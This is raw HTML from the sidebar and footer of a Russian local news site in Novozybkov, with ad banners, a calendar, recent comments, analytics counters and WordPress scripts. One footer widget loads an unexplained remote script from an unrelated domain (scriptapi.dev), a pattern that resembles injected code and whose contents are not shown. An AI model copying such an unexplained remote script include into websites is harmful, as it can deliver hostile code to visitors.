rel="bookmark">Почти семь тысяч детей родились за год в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:01:14+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:01:14+03:00">12:01</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td><a href="https://novozybkov.su/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td><a href="https://novozybkov.su/2026/01/24/" aria-label="Записи, опубликованные 24.01.2026">24</a></td><td><a href="https://novozybkov.su/2026/01/25/" aria-label="Записи, опубликованные 25.01.2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/26/" aria-label="Записи, опубликованные 26.01.2026">26</a></td><td><a href="https://novozybkov.su/2026/01/27/" aria-label="Записи, опубликованные 27.01.2026">27</a></td><td><a href="https://novozybkov.su/2026/01/28/" aria-label="Записи, опубликованные 28.01.2026">28</a></td><td><a href="https://novozybkov.su/2026/01/29/" aria-label="Записи, опубликованные 29.01.2026">29</a></td><td id="today">30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82/#comment-50148">Сколько кредитных карт может оформить один человек</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Серега</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3/#comment-50135">В Новозыбкове одни горки насыпают, другие посыпают</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Дм Шевцов</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b2%d0%be%d0%b4-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba/#comment-50119">Завод в Новозыбкове получил сертификат на вагон-цистерну</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Дм Шевцов</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d1%8b%d0%b5-%d0%ba%d1%83%d1%87%d0%b8-%d0%b4%d0%be%d1%81%d1%82%d0%b8%d0%b3%d0%b0%d1%8e%d1%82-%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2%d0%be%d0%b9-%d0%b2%d1%8b%d1%81%d0%be/#comment-50118">Снежные кучи достигают метровой высоты на улицах Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0%d0%b2%d0%b5%d1%81%d1%8b-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%ba%d0%be%d0%b7%d1%8b%d1%80%d1%8c%d0%ba%d0%b8-%d0%b7%d0%b0%d1%81%d1%8b%d0%bf%d0%b0%d0%bd%d1%8b/#comment-50116">Навесы прогнулись, козырьки засыпаны снегом на многоэтажках Новозыбкова Брянской области</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"e6a449d7dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>